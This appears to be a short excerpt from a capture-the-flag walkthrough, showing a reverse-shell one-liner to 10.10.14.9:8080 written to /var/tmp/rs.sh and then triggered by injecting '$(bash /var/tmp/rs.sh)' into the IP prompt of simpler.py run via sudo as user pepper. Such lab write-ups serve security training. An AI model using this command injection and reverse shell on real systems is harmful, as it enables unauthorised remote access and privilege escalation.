 $ echo "bash -i >& /dev/tcp/10.10.14.9/8080 0>&1" > /var/tmp/rs.sh
$ sudo -u pepper /var/www/Admin-Utilities/simpler.py -p
***********************************************
simpler.py
@ironhackers.es
***********************************************
Enter an IP: $(bash /var/tmp/rs.sh)